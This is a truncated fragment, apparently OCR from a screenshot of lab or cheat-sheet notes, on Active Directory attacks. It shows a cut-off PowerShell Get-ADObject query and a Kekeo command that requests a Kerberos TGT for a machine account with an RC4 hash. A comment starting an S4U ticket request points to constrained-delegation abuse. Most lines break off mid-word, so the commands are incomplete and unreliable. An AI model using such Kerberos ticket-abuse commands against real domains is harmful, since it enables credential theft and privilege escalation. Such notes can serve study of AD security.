
# AD Module

Get-ADObject -Filter {m
ne "$null"} -Properties
# Kekeo

# Request TGT for machi
tgt::ask /domain:dollar
/user:dcorp-adminsrv$ 
/rc4:5e77978a734e3a7f38
# Using s4u, request TG